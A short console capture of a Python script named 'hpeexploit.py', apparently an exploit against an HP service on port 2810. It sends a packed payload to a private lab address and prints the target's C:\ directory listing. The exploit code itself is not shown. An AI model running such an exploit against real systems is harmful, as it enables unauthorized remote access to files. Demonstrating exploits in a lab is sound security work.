 C:\Python27\hpe>python hpeexploit.py 192.168.20.201 2810 C:\
connecting to 192.168.20.201 port 2810
Format string  : >ii13s
Uses           : 21 bytes
Packed Value   : 000027110000000d30800201010404433a5c5c0000
Sending Payload...
Data Recived: 171
Data in C:\\ Directory:
.ov4n
.smartdraw
autoexec.bat
BGinfo
config.sys
PerfLogs
Program Files
Users
Windows
Done...
C:\Python27\hpe>